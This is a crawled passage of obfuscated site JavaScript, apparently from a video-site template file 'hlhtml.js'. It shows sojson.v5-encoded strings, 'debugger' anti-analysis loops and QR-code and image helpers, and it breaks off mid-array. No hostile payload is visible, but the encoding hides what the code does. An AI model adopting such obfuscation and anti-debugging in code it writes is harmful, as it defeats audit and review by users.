_0x37ec95[_0x94f6('5c7','Mp%9')](_0x52eccb,_0x5d9850);},'FOKYl':_0x37ec95[_0x94f6('5c8','!AJ6')],'Nqohj':_0x37ec95[_0x94f6('5c9','!AJ6')],'SmYUf':_0x37ec95[_0x94f6('5ca','YFLY')],'GBRaP':_0x37ec95[_0x94f6('5cb','pIGe')],'FLgqZ':function(_0x4b036b,_0x19881b){return _0x37ec95[_0x94f6('5cc','G*@u')](_0x4b036b,_0x19881b);},'oEkLW':_0x37ec95[_0x94f6('5cd','pdNs')],'hyDpG':_0x37ec95[_0x94f6('5ce','!AJ6')],'mHJfJ':_0x37ec95[_0x94f6('5cf','Q&6d')],'wybsO':_0x37ec95[_0x94f6('5d0','khvI')],'uaqIB':function(_0x1e5827,_0x5d584a){return _0x37ec95[_0x94f6('5d1','N^AY')](_0x1e5827,_0x5d584a);},'HdODb':_0x37ec95[_0x94f6('5d2','VBBj')],'FjGYE':function(_0x5c5458,_0x36e23f){return _0x37ec95[_0x94f6('5d3','nHvX')](_0x5c5458,_0x36e23f);},'LstSq':_0x37ec95[_0x94f6('5d4','kEkE')]};if(_0x37ec95[_0x94f6('5d5','foUY')](typeof _0x4b8ef0,_0x37ec95[_0x94f6('5d6','G*@u')])){var _0x2a5b04=function(){if(_0x21aba8[_0x94f6('5d7','khvI')](_0x21aba8[_0x94f6('5d8','Q&6d')],_0x21aba8[_0x94f6('5d9','UWnf')])){_0x21aba8[_0x94f6('5da','Mp%9')]($,_0x21aba8[_0x94f6('5db','T@k#')])[_0x94f6('5dc','kEkE')](_0x21aba8[_0x94f6('5dd','zkx]')]);_0x21aba8[_0x94f6('5de','[Zuz')]($,_0x21aba8[_0x94f6('5df','K%I#')])[_0x94f6('2f5','gk]4')](_0x21aba8[_0x94f6('5e0','5$k$')]);}else{debugger;}};return _0x37ec95[_0x94f6('5e1','YM9G')](_0x2a5b04);}else{if(_0x37ec95[_0x94f6('5e2','VBBj')](_0x37ec95[_0x94f6('5e3','Gub2')]('',_0x37ec95[_0x94f6('5e4','UWnf')](_0x4b8ef0,_0x4b8ef0))[_0x37ec95[_0x94f6('5e5','RtsX')]],0x1)||_0x37ec95[_0x94f6('5e6','foUY')](_0x37ec95[_0x94f6('5e7','pdNs')](_0x4b8ef0,0x14),0x0)){if(_0x37ec95[_0x94f6('5e8','k]Gl')](_0x37ec95[_0x94f6('5e9','4l5F')],_0x37ec95[_0x94f6('5ea','l3hR')])){debugger;}else{var _0x3d307c=firstCall?function(){if(fn){var _0x593b28=fn[_0x94f6('5eb','4l5F')](context,arguments);fn=null;return _0x593b28;}}:function(){};firstCall=![];return _0x3d307c;}}else{if(_0x37ec95[_0x94f6('5ec','Mp%9')](_0x37ec95[_0x94f6('5ed','Mp%9')],_0x37ec95[_0x94f6('5ee','2LJJ')])){debugger;}else{$[_0x94f6('5ef','Q&6d')](_0x37ec95[_0x94f6('5f0','ei*]')](maccms[_0x94f6('5f1','pdNs')],_0x37ec95[_0x94f6('5f2','Gub2')]),function(){var mUIASK={'vlxNV':_0x21aba8[_0x94f6('5f3','zkx]')]};_0x21aba8[_0x94f6('5f4','YFLY')]($,_0x21aba8[_0x94f6('5f5','Gub2')])[_0x94f6('5f6','5$k$')]({'width':0x78,'height':0x78,'text':_0x21aba8[_0x94f6('5f7','GhQx')](encodeURI,hl[_0x94f6('5f8','WZF@')][_0x94f6('5f9','ei*]')])});function _0xcf0871(_0x185cdd){var _0xce7a2e=new Image();_0xce7a2e[_0x94f6('5fa','pdNs')]=_0x185cdd[_0x94f6('5fb','foUY')](mUIASK[_0x94f6('5fc','K%I#')]);return _0xce7a2e;}var _0xebcf02=_0x21aba8[_0x94f6('5fd','HS(^')]($,_0x21aba8[_0x94f6('5fe','N5o2')])[0x0];var _0x193bd6=_0x21aba8[_0x94f6('5ff','YM9G')](_0xcf0871,_0xebcf02);_0x21aba8[_0x94f6('600','2LJJ')]($,_0x21aba8[_0x94f6('601','pIGe')])[_0x94f6('602','khvI')](_0x193bd6);});}}}_0x37ec95[_0x94f6('603','xf[T')](_0x4c290b,++_0x4b8ef0);}try{if(_0x405ba2){return _0x4c290b;}else{_0x37ec95[_0x94f6('604','WZF@')](_0x4c290b,0x0);}}catch(_0x392b79){}}

--- FILE ---
content_type: application/javascript
request_url: https://ys.aizhaiyu.com/template/conch/asset/js/hlhtml.js?v=4.0
body_size: 16859
content:
/*
 * 加密工具已经升级了一个版本，目前为 sojson.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 sojson.v5 已经强制加入校验，注释可以去掉，但是 sojson.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，sojson JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 sojson.v5 那么我们将不会保护您的JavaScript代码。请遵守规则 */
 
;var encode_version = 'sojson.v5', okayv = '__0x607e1',  __0x607e1=['\x77\x34\x62\x44\x72\x63\x4b\x69\x5a\x32\x63\x3d','\x65\x79\x62\x43\x6a\x47\x51\x69\x77\x36\x37\x43\x74\x33\x72\x44\x6f\x44\x35\x6a','\x45\x6e\x62\x43\x72\x44\x37\x43\x6a\x4d\x4b\x62\x77\x34\x37\x44\x73\x51\x30\x3d','\x61\x78\x66\x43\x70\x67\x3d\x3d','\x77\x34\x37\x44\x6a\x4d\x4b\x64\x51\x6d\x45\x3d','\x77\x6f\x48\x43\x6a\x4d\x4b\x79\x53\x38\x4f\x43','\x56\x4d\x4b\x72\x77\x36\x54\x44\x6f\x41\x49\x3d','\x5a\x63\x4b\x6a\x77\x37\x41\x2f\x59\x31\x4d\x76\x77\x37\x52\x64\x77\x71\x62\x43\x69\x63\x4f\x49\x57\x73\x4b\x45\x77\x34\x6b\x75\x77\x35\x45\x4f\x56\x67\x77\x6e\x49\x54\x46\x59\x77\x71\x33\x43\x75\x73\x4f\x4c\x77\x36\x6e\x44\x69\x73\x4b\x4b\x44\x38\x4f\x67\x77\x37\x77\x2b\x5a\x77\x35\x71\x77\x72\x34\x78\x57\x52\x6c\x4d\x51\x38\x4b\x30\x77\x72\x67\x7a\x77\x35\x51\x51\x53\x51\x34\x50\x77\x6f\x34\x75\x55\x73\x4f\x5a\x62\x47\x6b\x6d\x77\x71\x58\x44\x6f\x4d\x4b\x63\x77\x35\x45\x3d','\x77\x37\x56\x72\x51\x67\x3d\x3d','\x77\x37\x74\x35\x46\x73\x4f\x6b\x77\x35\x30\x3d','\x77\x37\x77\x45\x42\x67\x3d\x3d','\x77\x34\x44\x44\x71\x42\x54\x43\x68\x56\x41\x3d','\x77\x6f\x37\x44\x72\x38\x4b\x65\x4b\x68\x59\x63\x77\x70\x63\x3d','\x77\x34\x63\x38\x77\x71\x52\x6e\x64\x77\x3d\x3d','\x77\x70\x70\x50\x5a\x4d\x4b\x68\x58\x4d\x4b\x37\x63\x77\x3d\x3d','\x77\x70\x6e\x44\x67\x38\x4b\x78\x46\x52\x6b\x3d','\x77\x72\x4e\x48\x77\x35\x4c\x43\x70\x47\x7a\x44\x71\x43\x78\x6f\x77\x70\x5a\x73\x77\x72\x72\x44\x76\x6b\x2f\x43\x76\x7a\x4e\x4d','\x4c\x38\x4b\x71\x77\x36\x73\x79\x77\x36\x6b\x3d','\x52\x77\x66\x44\x6d\x42\x73\x3d','\x77\x36\x54\x43\x6e\x69\x50\x43\x6e\x67\x3d\x3d','\x77\x6f\x41\x37\x77\x71\x50\x43\x6a\x63\x4b\x36','\x77\x34\x31\x42\x45\x63\x4f\x5a\x62\x67\x3d\x3d','\x77\x35\x4d\x62\x4a\x32\x7a\x44\x72\x67\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x76\x63\x63\x4b\x48\x77\x72\x6f\x3d','\x77\x34\x66\x43\x70\x47\x42\x57\x77\x6f\x59\x64\x4b\x73\x4f\x48\x77\x36\x48\x44\x6f\x30\x59\x48\x77\x36\x6e\x44\x6e\x38\x4f\x38\x58\x51\x3d\x3d','\x77\x34\x66\x43\x70\x48\x68\x45\x77\x70\x73\x47\x61\x73\x4f\x42\x77\x36\x2f\x43\x72\x31\x6b\x46\x77\x36\x72\x44\x6e\x38\x4f\x38\x58\x51\x54\x43\x6b\x67\x3d\x3d','\x77\x37\x6e\x44\x69\x63\x4f\x47','\x77\x36\x78\x38\x4d\x63\x4f\x46\x77\x37\x6b\x6b\x48\x73\x4f\x72\x5a\x77\x3d\x3d','\x58\x4d\x4b\x71\x77\x35\x2f\x44\x6b\x41\x62\x43\x73\x78\x58\x43\x70\x51\x3d\x3d','\x44\x38\x4b\x44\x77\x36\x6f\x6e\x77\x35\x34\x48','\x51\x32\x49\x69','\x77\x72\x5a\x4e\x57\x4d\x4f\x50\x4b\x73\x4f\x36\x77\x36\x66\x44\x6f\x73\x4b\x67\x48\x73\x4f\x54\x65\x38\x4b\x37','\x56\x63\x4b\x33\x77\x35\x4c\x44\x71\x7a\x4d\x3d','\x77\x71\x62\x43\x6e\x38\x4b\x4f\x56\x38\x4f\x6f','\x66\x57\x63\x35\x77\x72\x48\x43\x69\x46\x59\x3d','\x77\x35\x52\x2f\x54\x6a\x56\x58','\x65\x41\x4c\x44\x74\x79\x76\x43\x6b\x77\x3d\x3d','\x77\x70\x73\x72\x77\x70\x34\x55\x58\x68\x52\x32','\x77\x34\x64\x55\x44\x55\x51\x31','\x77\x37\x33\x43\x74\x79\x63\x3d','\x4d\x43\x6a\x44\x68\x38\x4b\x34\x77\x71\x6a\x44\x71\x78\x33\x43\x6b\x69\x34\x63\x77\x35\x48\x44\x6f\x51\x3d\x3d','\x42\x45\x37\x43\x6c\x4d\x4b\x66\x77\x71\x4d\x3d','\x52\x38\x4f\x4a\x53\x32\x70\x67\x77\x6f\x70\x66','\x4f\x69\x6a\x43\x76\x67\x3d\x3d','\x65\x4d\x4b\x51\x49\x77\x3d\x3d','\x4c\x79\x72\x44\x6a\x58\x31\x30\x77\x37\x62\x44\x67\x47\x37\x43\x75\x53\x34\x30\x46\x73\x4f\x37\x5a\x73\x4b\x4d\x77\x70\x50\x44\x72\x41\x3d\x3d','\x77\x71\x5a\x43\x77\x35\x44\x43\x72\x6d\x77\x3d','\x52\x77\x66\x44\x6c\x77\x41\x3d','\x77\x37\x56\x39\x4d\x67\x3d\x3d','\x65\x51\x50\x43\x67\x38\x4f\x30\x5a\x67\x3d\x3d','\x77\x70\x66\x44\x75\x73\x4b\x32\x77\x34\x67\x49','\x41\x38\x4b\x54\x77\x36\x55\x6a\x77\x34\x6b\x57\x77\x6f\x67\x4c\x77\x36\x4a\x55\x50\x38\x4f\x48\x61\x77\x3d\x3d','\x55\x47\x73\x78\x77\x6f\x45\x3d','\x59\x57\x41\x6e\x77\x70\x58\x43\x6e\x31\x62\x44\x74\x47\x74\x59\x77\x35\x54\x43\x73\x69\x49\x3d','\x77\x37\x64\x7a\x4f\x4d\x4f\x46','\x57\x43\x62\x43\x74\x56\x6b\x65','\x77\x36\x50\x43\x6e\x69\x54\x43\x71\x7a\x55\x69\x48\x4d\x4f\x6f\x77\x6f\x38\x49\x42\x63\x4b\x64','\x64\x38\x4f\x73\x77\x35\x6c\x45\x49\x51\x3d\x3d','\x77\x34\x44\x44\x75\x51\x72\x43\x70\x55\x67\x3d','\x58\x47\x49\x4b\x77\x70\x70\x75','\x5a\x4d\x4f\x56\x5a\x77\x46\x31','\x50\x6b\x78\x70\x77\x36\x4c\x43\x6b\x4d\x4b\x38\x77\x6f\x66\x43\x76\x73\x4f\x4b\x52\x73\x4f\x79\x4f\x6c\x45\x55','\x77\x37\x34\x37\x48\x47\x48\x44\x74\x77\x3d\x3d','\x55\x63\x4f\x30\x57\x54\x78\x78','\x48\x4d\x4f\x6a\x77\x34\x37\x43\x74\x63\x4b\x6e\x44\x55\x50\x44\x71\x38\x4f\x7a\x63\x63\x4b\x52\x51\x4d\x4b\x6f\x4a\x41\x68\x34\x66\x77\x3d\x3d','\x58\x4d\x4b\x32\x77\x34\x50\x44\x67\x41\x62\x43\x6e\x78\x62\x43\x72\x6e\x33\x43\x6a\x56\x45\x4e\x66\x45\x33\x44\x71\x31\x50\x44\x70\x67\x3d\x3d','\x66\x51\x48\x43\x67\x63\x4f\x2b\x65\x73\x4b\x4e\x77\x6f\x31\x6d\x64\x31\x68\x6f','\x57\x73\x4f\x36\x77\x34\x6c\x31\x4e\x78\x78\x43\x77\x71\x63\x43\x77\x70\x54\x44\x6e\x4d\x4f\x65\x42\x67\x3d\x3d','\x77\x71\x64\x4c\x77\x34\x72\x43\x69\x55\x41\x3d','\x58\x48\x34\x31\x77\x6f\x56\x72\x64\x6b\x76\x44\x76\x4d\x4b\x4b\x77\x6f\x37\x44\x73\x67\x3d\x3d','\x46\x38\x4b\x54\x77\x36\x6b\x32\x77\x35\x67\x3d','\x52\x77\x66\x44\x6e\x77\x72\x43\x67\x68\x35\x76\x77\x6f\x7a\x43\x6a\x51\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x6f\x65\x38\x4b\x46\x77\x71\x73\x3d','\x58\x79\x6f\x42\x77\x70\x33\x44\x68\x77\x3d\x3d','\x77\x34\x45\x7a\x77\x35\x34\x6f\x61\x4d\x4b\x7a\x4c\x51\x3d\x3d','\x77\x36\x35\x7a\x4a\x38\x4f\x4f','\x77\x35\x59\x4e\x4a\x30\x73\x3d','\x77\x37\x70\x39\x4f\x38\x4f\x54\x77\x37\x41\x68\x46\x51\x3d\x3d','\x77\x37\x6a\x44\x6d\x4d\x4f\x54\x55\x52\x51\x74\x77\x37\x50\x43\x71\x47\x30\x3d','\x77\x70\x6e\x44\x72\x38\x4b\x32\x4d\x41\x45\x56\x77\x70\x59\x3d','\x77\x6f\x63\x32\x77\x71\x44\x43\x6b\x63\x4b\x7a','\x77\x6f\x66\x44\x72\x63\x4b\x31\x77\x35\x34\x4b','\x77\x34\x50\x44\x69\x38\x4b\x35\x63\x31\x76\x43\x6b\x45\x4d\x3d','\x55\x57\x45\x69','\x77\x37\x50\x44\x6c\x4d\x4f\x6c\x5a\x78\x51\x3d','\x48\x38\x4b\x56\x58\x78\x66\x44\x6f\x77\x3d\x3d','\x77\x36\x77\x65\x77\x35\x45\x3d','\x4e\x6c\x4a\x77\x77\x37\x72\x43\x67\x41\x3d\x3d','\x77\x36\x37\x44\x6c\x4d\x4f\x4a\x57\x41\x45\x3d','\x48\x58\x66\x43\x72\x43\x2f\x43\x72\x63\x4b\x36\x77\x36\x44\x44\x6d\x51\x3d\x3d','\x77\x70\x72\x43\x6f\x73\x4b\x6c\x62\x63\x4f\x6c','\x64\x31\x6c\x7a','\x77\x35\x70\x55\x50\x4d\x4f\x71\x77\x35\x73\x3d','\x77\x72\x6c\x58\x77\x35\x4c\x43\x6f\x47\x7a\x44\x71\x51\x3d\x3d','\x77\x36\x30\x57\x77\x35\x49\x3d','\x59\x69\x66\x44\x68\x73\x4b\x74\x56\x77\x3d\x3d','\x63\x63\x4f\x34\x77\x34\x42\x34\x4e\x41\x3d\x3d','\x56\x6c\x4d\x67\x77\x72\x33\x43\x6f\x67\x3d\x3d','\x77\x71\x52\x5a\x65\x73\x4b\x50\x62\x67\x3d\x3d','\x55\x38\x4f\x61\x51\x51\x46\x76','\x46\x69\x54\x44\x6d\x4d\x4b\x6a\x77\x70\x55\x3d','\x77\x36\x55\x74\x43\x6c\x7a\x44\x6b\x38\x4f\x49\x54\x58\x48\x44\x6e\x42\x41\x6f\x44\x73\x4f\x33\x77\x34\x59\x6e\x77\x35\x4d\x3d','\x77\x37\x30\x46\x77\x71\x35\x4d\x56\x51\x3d\x3d','\x77\x34\x41\x33\x77\x36\x51\x3d','\x59\x30\x6c\x77\x77\x34\x41\x50\x77\x34\x35\x67\x77\x6f\x48\x43\x70\x7a\x4e\x56\x77\x71\x6c\x49\x77\x70\x78\x38\x43\x51\x3d\x3d','\x55\x33\x70\x6f\x4e\x46\x4d\x3d','\x4b\x7a\x33\x43\x72\x41\x3d\x3d','\x77\x34\x63\x6e\x41\x6b\x6c\x42','\x46\x58\x33\x43\x70\x41\x44\x43\x74\x57\x4c\x44\x74\x73\x4f\x41\x47\x4d\x4b\x67\x64\x32\x42\x4b\x5a\x73\x4f\x67\x54\x47\x45\x4b\x4f\x53\x62\x44\x71\x54\x63\x69\x77\x35\x37\x43\x6a\x6e\x68\x59\x77\x34\x70\x6e\x77\x70\x44\x43\x6a\x52\x50\x44\x74\x63\x4f\x77\x58\x45\x48\x43\x72\x69\x6c\x47\x43\x4d\x4b\x64\x77\x34\x7a\x43\x6f\x4d\x4f\x76\x46\x63\x4b\x37\x77\x34\x78\x64\x77\x35\x5a\x32\x52\x46\x59\x7a\x52\x4d\x4b\x63\x77\x70\x7a\x43\x6e\x73\x4f\x6f\x65\x38\x4f\x4c\x4d\x41\x55\x3d','\x64\x46\x41\x47\x77\x72\x37\x43\x6f\x51\x3d\x3d','\x63\x4d\x4b\x73\x77\x34\x6e\x44\x70\x69\x51\x3d','\x77\x36\x58\x43\x69\x44\x6a\x43\x74\x67\x3d\x3d','\x77\x70\x50\x43\x67\x41\x42\x5a\x52\x41\x3d\x3d','\x77\x71\x45\x30\x77\x70\x67\x55\x55\x77\x3d\x3d','\x46\x41\x58\x43\x76\x43\x4a\x61','\x77\x6f\x4c\x44\x71\x6e\x31\x43\x77\x6f\x6f\x3d','\x77\x34\x66\x44\x6f\x73\x4f\x66\x62\x44\x51\x3d','\x77\x37\x35\x63\x4e\x38\x4f\x51\x77\x35\x63\x3d','\x66\x41\x54\x43\x6c\x31\x45\x39','\x5a\x42\x62\x44\x6e\x73\x4b\x58\x65\x67\x3d\x3d','\x77\x72\x37\x43\x6c\x41\x73\x3d','\x77\x70\x6c\x65\x4d\x41\x3d\x3d','\x77\x36\x50\x43\x69\x43\x62\x44\x73\x4d\x4f\x62\x77\x72\x45\x3d','\x62\x7a\x44\x43\x75\x41\x3d\x3d','\x54\x73\x4b\x79\x77\x36\x59\x3d','\x4f\x4d\x4f\x64\x77\x35\x55\x3d','\x56\x42\x55\x6b\x77\x70\x6e\x44\x6d\x51\x3d\x3d','\x77\x34\x68\x77\x50\x4d\x4f\x42\x77\x35\x34\x3d','\x53\x63\x4f\x75\x77\x37\x64\x4c\x4a\x67\x3d\x3d','\x77\x36\x74\x33\x4f\x41\x3d\x3d','\x4d\x67\x76\x43\x6e\x42\x31\x62','\x4a\x46\x5a\x79\x77\x37\x2f\x43\x6c\x38\x4b\x36','\x4f\x69\x7a\x44\x68\x38\x4b\x61\x77\x72\x51\x3d','\x5a\x47\x4d\x57\x77\x70\x4c\x43\x6e\x41\x3d\x3d','\x77\x72\x58\x44\x6b\x38\x4b\x43\x4a\x68\x30\x3d','\x4c\x53\x58\x43\x69\x32\x6a\x44\x68\x77\x3d\x3d','\x55\x48\x46\x51\x77\x36\x67\x50','\x4e\x63\x4b\x73\x77\x34\x34\x4a\x77\x34\x6b\x3d','\x77\x72\x39\x33\x41\x78\x49\x4d','\x77\x6f\x66\x44\x73\x4d\x4b\x53\x77\x35\x51\x58\x45\x68\x45\x3d','\x77\x70\x76\x44\x76\x44\x39\x46\x77\x70\x73\x5a','\x77\x36\x34\x75\x42\x58\x6a\x44\x69\x51\x3d\x3d','\x77\x35\x42\x69\x4c\x6e\x38\x71','\x77\x71\x64\x58\x77\x35\x45\x3d','\x77\x71\x66\x44\x73\x73\x4b\x4e\x77\x35\x59\x36','\x77\x37\x77\x2b\x77\x71\x70\x30\x61\x41\x3d\x3d','\x77\x34\x33\x44\x68\x63\x4b\x6a\x59\x31\x77\x3d','\x77\x36\x67\x67\x44\x41\x3d\x3d','\x57\x4d\x4b\x50\x43\x77\x3d\x3d','\x77\x36\x58\x43\x6c\x54\x54\x43\x6a\x79\x63\x2f\x41\x4d\x4f\x6b\x77\x6f\x6b\x3d','\x52\x38\x4b\x4a\x41\x31\x73\x38\x57\x56\x6e\x44\x6a\x6d\x49\x3d','\x55\x73\x4f\x69\x64\x77\x3d\x3d','\x77\x70\x62\x44\x70\x63\x4b\x32\x4a\x42\x6f\x52','\x45\x73\x4b\x58\x77\x36\x45\x3d','\x48\x6e\x52\x56\x77\x37\x4c\x43\x72\x41\x3d\x3d','\x66\x63\x4b\x77\x50\x45\x77\x47','\x77\x6f\x49\x30\x77\x70\x62\x43\x6a\x38\x4b\x61','\x77\x70\x41\x6e\x77\x72\x44\x43\x6a\x63\x4b\x36\x77\x71\x45\x3d','\x77\x70\x74\x31\x55\x4d\x4b\x45\x61\x67\x3d\x3d','\x41\x7a\x6a\x44\x6b\x4d\x4b\x4f\x77\x70\x63\x3d','\x58\x69\x66\x43\x75\x38\x4f\x51\x5a\x77\x3d\x3d','\x77\x70\x78\x57\x51\x77\x3d\x3d','\x77\x34\x5a\x30\x47\x56\x49\x6f','\x77\x6f\x48\x43\x6c\x4d\x4b\x39\x58\x63\x4f\x4b','\x56\x38\x4f\x53\x56\x33\x42\x68\x77\x6f\x45\x3d','\x4a\x53\x6a\x44\x6e\x67\x3d\x3d','\x77\x35\x74\x70\x63\x53\x46\x63\x49\x41\x4e\x62\x77\x34\x4e\x70\x77\x37\x2f\x43\x67\x79\x44\x43\x74\x63\x4f\x69\x46\x73\x4b\x76\x77\x37\x4a\x77\x77\x35\x5a\x33','\x77\x71\x42\x33\x77\x36\x6b\x3d','\x77\x72\x38\x4b\x77\x37\x5a\x78\x45\x63\x4f\x4b\x59\x54\x35\x62\x77\x35\x76\x43\x75\x6d\x50\x43\x6a\x41\x3d\x3d','\x5a\x7a\x48\x43\x67\x73\x4b\x46\x77\x36\x6a\x44\x6f\x31\x33\x43\x68\x33\x38\x3d','\x65\x42\x44\x43\x68\x63\x4f\x36\x4f\x63\x4b\x4e\x77\x72\x35\x38','\x77\x72\x66\x43\x67\x51\x31\x55','\x77\x6f\x7a\x44\x71\x63\x4b\x39\x4e\x42\x34\x57\x77\x6f\x48\x43\x6a\x77\x3d\x3d','\x77\x70\x45\x71\x77\x70\x6b\x54\x57\x42\x6c\x2f\x56\x63\x4f\x77\x50\x4d\x4f\x47\x64\x77\x76\x43\x67\x77\x3d\x3d','\x77\x35\x52\x6b\x77\x70\x30\x47\x53\x52\x46\x2b\x44\x63\x4f\x75\x63\x73\x4f\x55\x65\x41\x2f\x44\x6b\x73\x4f\x57\x64\x77\x3d\x3d','\x42\x38\x4b\x54\x56\x52\x78\x5a\x77\x72\x49\x50\x41\x4d\x4f\x73\x51\x45\x5a\x53\x42\x69\x72\x43\x69\x4d\x4f\x4b\x77\x35\x48\x44\x73\x67\x3d\x3d','\x77\x6f\x2f\x44\x72\x58\x73\x3d','\x57\x63\x4f\x57\x55\x77\x5a\x47\x77\x71\x55\x3d','\x43\x73\x4f\x72\x77\x35\x76\x43\x6f\x38\x4b\x67\x49\x45\x44\x44\x75\x51\x3d\x3d','\x56\x4d\x4b\x74\x77\x35\x33\x44\x68\x79\x63\x3d','\x54\x33\x56\x6b\x43\x33\x41\x3d','\x77\x71\x59\x37\x77\x71\x55\x3d','\x77\x37\x58\x44\x6b\x63\x4b\x53','\x77\x71\x77\x65\x77\x70\x59\x6d\x66\x67\x3d\x3d','\x77\x37\x4d\x31\x77\x35\x4d\x6f\x56\x51\x3d\x3d','\x51\x6b\x52\x58\x4b\x45\x49\x3d','\x4e\x38\x4b\x59\x77\x37\x6b\x3d','\x77\x36\x68\x72\x49\x4d\x4f\x36\x57\x41\x3d\x3d','\x50\x33\x68\x4a\x77\x35\x2f\x43\x76\x77\x3d\x3d','\x4a\x33\x4e\x56','\x77\x70\x72\x44\x69\x4d\x4b\x58','\x77\x35\x74\x48\x56\x51\x4e\x31','\x77\x70\x4c\x44\x70\x4d\x4f\x66\x77\x70\x54\x43\x70\x41\x3d\x3d','\x65\x73\x4f\x6b\x77\x71\x34\x3d','\x77\x34\x7a\x44\x75\x52\x44\x43\x69\x6b\x45\x3d','\x77\x34\x64\x35\x59\x44\x4a\x2b\x48\x51\x64\x61\x77\x34\x4d\x33\x77\x71\x6e\x43\x69\x6a\x34\x3d','\x52\x63\x4b\x54\x44\x46\x6f\x71\x5a\x42\x4c\x44\x6c\x44\x49\x49\x77\x37\x44\x44\x6e\x73\x4b\x6b','\x48\x45\x39\x4e\x77\x35\x50\x43\x76\x77\x3d\x3d','\x63\x54\x4c\x44\x6b\x38\x4b\x39\x59\x6e\x50\x43\x74\x51\x37\x44\x75\x63\x4b\x79\x45\x45\x4d\x3d','\x77\x37\x7a\x43\x6a\x44\x2f\x43\x6f\x63\x4f\x44','\x77\x71\x72\x43\x71\x7a\x31\x7a\x59\x41\x3d\x3d','\x66\x4d\x4b\x77\x77\x34\x49\x3d','\x77\x35\x42\x4f\x42\x57\x6f\x44\x77\x37\x52\x61','\x57\x77\x62\x44\x74\x41\x76\x43\x70\x51\x3d\x3d','\x53\x56\x34\x50\x77\x71\x56\x38','\x54\x73\x4b\x77\x77\x37\x66\x44\x6d\x67\x72\x43\x76\x78\x34\x3d','\x56\x46\x56\x56\x4b\x67\x3d\x3d','\x77\x72\x6e\x43\x69\x78\x64\x47\x53\x4d\x4b\x4b\x47\x67\x3d\x3d','\x77\x37\x31\x33\x4e\x38\x4f\x56\x77\x37\x67\x3d','\x77\x37\x42\x38\x4d\x38\x4f\x50','\x57\x73\x4f\x6e\x77\x34\x4a\x6e\x4c\x42\x56\x69','\x77\x34\x34\x7a\x77\x35\x63\x3d','\x54\x51\x62\x44\x6e\x78\x7a\x43\x6e\x7a\x70\x65','\x77\x72\x44\x44\x75\x63\x4f\x70\x77\x71\x44\x43\x6d\x63\x4f\x4f\x48\x77\x3d\x3d','\x64\x73\x4f\x42\x77\x70\x2f\x44\x73\x38\x4f\x61','\x43\x38\x4b\x54\x56\x52\x44\x44\x70\x4d\x4f\x6c\x77\x35\x4d\x3d','\x50\x33\x64\x6a\x77\x36\x58\x43\x69\x41\x3d\x3d','\x77\x35\x4e\x2b\x47\x63\x4f\x41\x56\x41\x3d\x3d','\x56\x63\x4f\x49\x62\x45\x42\x66','\x77\x34\x4a\x6a\x51\x79\x6c\x2f\x4b\x77\x59\x3d','\x77\x35\x48\x44\x6f\x38\x4b\x54\x56\x55\x49\x3d','\x4a\x7a\x66\x43\x6a\x6b\x4c\x44\x73\x69\x6e\x43\x71\x73\x4b\x51\x55\x41\x3d\x3d','\x77\x37\x68\x69\x4a\x63\x4f\x32\x77\x37\x6f\x2f\x41\x38\x4f\x6e\x62\x47\x4d\x3d','\x63\x52\x44\x43\x68\x63\x4f\x34\x66\x41\x3d\x3d','\x47\x38\x4f\x36\x77\x34\x7a\x43\x6b\x4d\x4b\x32\x4f\x6c\x7a\x44\x70\x38\x4f\x78\x65\x67\x3d\x3d','\x56\x4d\x4f\x70\x77\x35\x68\x33\x4b\x77\x3d\x3d','\x56\x38\x4b\x55\x77\x35\x7a\x44\x74\x77\x51\x3d','\x77\x72\x52\x59\x77\x35\x54\x43\x6b\x32\x77\x3d','\x77\x36\x30\x63\x77\x71\x35\x5a\x56\x41\x3d\x3d','\x77\x37\x59\x73\x41\x77\x3d\x3d','\x77\x36\x2f\x44\x68\x63\x4f\x64','\x5a\x63\x4f\x6c\x65\x53\x74\x4d','\x77\x36\x54\x43\x69\x41\x45\x3d','\x77\x70\x37\x44\x6f\x55\x63\x3d','\x63\x38\x4f\x4a\x77\x34\x68\x35\x45\x41\x3d\x3d','\x77\x71\x63\x2f\x77\x6f\x41\x3d','\x50\x6e\x52\x4a','\x4f\x73\x4b\x59\x77\x37\x49\x36\x77\x34\x34\x3d','\x44\x4d\x4b\x5a\x54\x51\x72\x44\x71\x4d\x4f\x73\x77\x36\x62\x43\x70\x6e\x37\x43\x71\x57\x56\x49\x77\x34\x72\x44\x70\x38\x4f\x6e\x77\x71\x77\x3d','\x4d\x4d\x4b\x79\x77\x36\x59\x6e\x77\x37\x73\x3d','\x48\x4d\x4b\x55\x77\x6f\x66\x43\x6d\x67\x4d\x58\x55\x38\x4b\x55\x52\x43\x59\x68\x56\x63\x4f\x50','\x77\x70\x37\x44\x72\x73\x4b\x39\x77\x35\x4d\x2f','\x77\x6f\x42\x42\x54\x38\x4b\x74','\x50\x57\x44\x43\x6a\x68\x58\x43\x76\x77\x3d\x3d','\x54\x6d\x73\x78\x77\x71\x46\x78\x5a\x6e\x72\x44\x76\x63\x4b\x42\x77\x70\x66\x44\x6f\x73\x4b\x56','\x53\x73\x4f\x4b\x77\x34\x4a\x77\x43\x67\x3d\x3d','\x58\x58\x68\x70\x77\x36\x6b\x32','\x77\x34\x51\x75\x77\x70\x46\x69\x54\x51\x3d\x3d','\x46\x48\x72\x43\x73\x79\x4c\x43\x68\x67\x3d\x3d','\x77\x34\x30\x2b\x77\x34\x45\x69\x66\x77\x3d\x3d','\x52\x33\x4e\x46\x4e\x6c\x55\x3d','\x66\x68\x62\x43\x6c\x63\x4f\x6f\x51\x41\x3d\x3d','\x56\x7a\x6a\x43\x72\x7a\x4c\x43\x6b\x4d\x4b\x36\x77\x37\x66\x44\x69\x53\x77\x6e\x55\x57\x4e\x34\x77\x34\x6f\x2b\x77\x72\x6b\x3d','\x47\x63\x4b\x50\x77\x70\x44\x43\x69\x41\x4d\x33\x65\x73\x4b\x64\x54\x43\x34\x71\x54\x38\x4f\x34\x58\x6b\x72\x43\x72\x6d\x63\x3d','\x77\x34\x51\x31\x77\x34\x49\x6f\x63\x38\x4b\x61\x4a\x41\x4a\x57\x54\x38\x4b\x6e\x4c\x57\x74\x73\x4a\x56\x59\x77','\x77\x70\x78\x65\x4d\x68\x34\x47\x77\x36\x62\x43\x70\x79\x38\x2b\x50\x63\x4f\x73'];(